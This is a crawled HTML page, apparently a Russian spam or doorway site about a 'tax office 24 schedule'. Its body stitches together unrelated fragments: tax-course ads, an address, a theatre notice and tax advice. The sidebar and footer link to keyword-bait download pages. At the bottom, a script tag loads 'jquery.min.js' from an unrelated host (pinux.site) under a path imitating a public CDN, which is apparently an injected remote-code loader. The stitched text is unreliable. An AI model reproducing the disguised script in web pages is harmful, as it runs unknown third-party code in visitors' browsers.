

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eifeingein.ablepear.com/an4qu-raspisanie-24-nalogovoy.html
body_size: 3184
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Расписание 24 налоговой - eifeingein.ablepear.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eifeingein.ablepear.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Расписание 24 налоговой</h2>
                            </header>
                            <p>НДС и налог на прибыль в вопросах и кейсах. Типовые проблемы и практические рекомендации (20 ак.ч.). +7 (495) 913-02-24 125373, г. Москва, Походный проезд, домовладение 3, стр.1 По вопросам технической поддержки ПО необходимо перейти по ссылке. По общему контактному телефону АО "ГНИВЦ" консультация по тех. поддержке Штатное расписание для работодателя. Структуры штатного состава и штатной численности организации. Образец заполнения штатного расписания. Курс проводится в формате вебинара. Вебинары засчитываются для профбухгалтеров и аудиторов ААС и РСА в качестве ежегодного повышения квалификации. Официальный сайт НОУ "Корпоративный университет "Норильский никель" Уважаемые посетители нашего сайта! Предлагаем Вашему вниманию новые программы, утвержденные Педагогическим советом ЧОУ ДПО «Корпоративный. Программа для комплексного ведения учета по упрощенной системе налогообложения, включающая учет продаж, покупок, склад, учет ОС и НМА, кадровый учет и расчет зарплаты в соответствии с особенностями упрощенной системы. 
В ходе лекции Ольга Сергеевна Думинская, советник государственной гражданской службы РФ 2 класса отдела налога на добавленную стоимость Управления налогообложения юридических лиц ФНС России, рассмотрит следующие. Саратовский социально-экономический институт РЭУ им. Г.В. Плеханова. Руководитель Управления Федеральной налоговой службы по Саратовской. 27 апреля в 15.00 Вечер-портрет» Блистательный актер с внешностью аристократа» _____ 28 апреля исполнилось бы 90 лет Народному артисту РСФСР Вадиму Медведеву, которого можно без преувеличения назвать одним из самых. Как доказать налоговой, что произошла ошибка? Необходимо написать заявление и предоставить сотруднику налоговой службы договор купли-продажи (оригинал). </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="an4qu-shkoda-yeti-knigi.html">Шкода йети книги</a></li>
                                <li><a href="an4qu-garris-10-mod-skachat.html">Гаррис 10 мод скачать</a></li>
                                <li><a href="an4qu-telezhki-vagonov-prezentaciya.html">Тележки вагонов презентация</a></li>
                                <li><a href="an4qu-skachat-pesnyu-gruppa-slivki-kuda-uhodit-detstvo.html">Скачать песню группа сливки куда уходит детство</a></li>
                                <li><a href="an4qu-prezentaciya-arterii-i-veny.html">Презентация артерии и вены</a></li>
                                <li><a href="an4qu-shablony-dlya-prezentacii-biologiya.html">Шаблоны для презентации биология</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="an4qu-skolko-vesit-half-life-2.html">Сколько весит half life 2</a></li>
                                            <li><a href="an4qu-skachat-russkiy-yazyk-6-klass-baranov-2014.html">Скачать русский язык 6 класс баранов 2014</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="an4qu-dzhonni-depp-alisa-v-strane-chudes-2.html">Джонни депп алиса в стране чудес 2</a></li>
                                            <li><a href="an4qu-skachat-igru-dead-realm.html">Скачать игру dead realm</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="an4qu-trudovoy-dogovor-s-pomoschnikom-vospitatelya-dou.html">Трудовой договор с помощником воспитателя доу</a></li>
                                            <li><a href="an4qu-pesnya-deda-moroza-minusovka-skachat.html">Песня деда мороза минусовка скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="an4qu-mod-na-skayrim-skyui-kak-ustanovit.html">Мод на скайрим skyui как установить</a></li>
                                            <li><a href="an4qu-drayvera-dlya-marshrutizatora-d-link-dir-300.html">Драйвера для маршрутизатора d link dir 300</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
